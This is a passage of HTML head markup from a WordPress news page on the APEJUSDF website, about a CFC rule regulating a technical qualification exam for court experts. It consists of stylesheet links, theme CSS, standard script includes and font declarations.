

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apejusdf.org.br/noticia-1/
body_size: 79270
content:
<!DOCTYPE html>
<html lang="pt-BR" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_16 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>CFC publica norma que regulamenta Exame de Qualificação Técnica para peritos &#8211; APEJUSDF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para APEJUSDF &raquo;" href="https://apejusdf.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para APEJUSDF &raquo;" href="https://apejusdf.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para APEJUSDF &raquo; CFC publica norma que regulamenta Exame de Qualificação Técnica para peritos" href="https://apejusdf.org.br/noticia-1/feed/" />
<link rel='stylesheet' id='avia-grid-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/css/grid.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/css/base.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/css/layout.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://apejusdf.org.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://apejusdf.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-cookie-css-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/css/avia-snippet-cookieconsent.css?ver=4.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://apejusdf.org.br/wp-content/uploads/dynamic_avia/enfold.css?ver=611c01b058857' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://apejusdf.org.br/wp-content/themes/enfold/css/custom.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-font-awesome-css'  href='https://apejusdf.org.br/wp-content/plugins/wpforo/assets/css/font-awesome/css/fontawesome-all.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css'  href='https://apejusdf.org.br/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-um-css'  href='https://apejusdf.org.br/wp-content/plugins/wpforo/themes/2022/integration/ultimate-member/style.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://apejusdf.org.br/wp-includes/css/dashicons.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css'  href='https://apejusdf.org.br/wp-content/uploads/wpforo/assets/colors.css?ver=2.3.3.3eda585ec1e03b9e91c0cc64e564cfe8' type='text/css' media='all' />
<script type='text/javascript' src='https://apejusdf.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.5' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://apejusdf.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://apejusdf.org.br/wp-json/wp/v2/posts/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apejusdf.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apejusdf.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9" />
<link rel="canonical" href="https://apejusdf.org.br/noticia-1/" />
<link rel='shortlink' href='https://apejusdf.org.br/?p=16' />
<link rel="alternate" type="application/json+oembed" href="https://apejusdf.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapejusdf.org.br%2Fnoticia-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apejusdf.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapejusdf.org.br%2Fnoticia-1%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="APEJUSDF RSS2 Feed" href="https://apejusdf.org.br/feed/" />
<link rel="pingback" href="https://apejusdf.org.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://apejusdf.org.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://apejusdf.org.br/wp-content/uploads/2019/12/logotipo-APEJUSDF-BALANCA-300x239.png" type="image/png">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://apejusdf.org.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://apejusdf.org.br/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'justice'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://apejusdf.org.br/wp-content/uploads/avia_fonts/justice/justice.eot');
src: url('https://apejusdf.org.br/wp-content/uploads/avia_fonts/justice/justice.eot?#iefix') format('embedded-opentype'), 
